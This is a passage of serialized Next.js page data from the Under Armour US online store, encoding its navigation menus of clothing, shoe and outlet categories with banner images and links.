b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\"]}]]}],\"$L6f\",\"$L70\",\"$L71\"]}]]}],\"$L72\",\"$L73\",\"$L74\"]}]]}]\n"])</script><script>self.__next_f.push([1,"63:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L75\",\"$undefined\",\"$undefined\"]}],\"$L76\",\"$L77\",\"$L78\"]}]]}],\"$L79\",\"$L7a\",\"$L7b\",\"$L7c\",\"$L7d\"]}]]}],\"$L7e\",\"$L7f\",\"$L80\"]}]]}]\n"])</script><script>self.__next_f.push([1,"64:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L81\"]}]]}],\"$L82\",\"$L83\",\"$L84\",\"$L85\"]}]]}],\"$L86\",\"$L87\",\"$L88\"]}]]}]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L89\",\"$L8a\",\"$L8b\"]}]]}],\"$L8c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"66:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     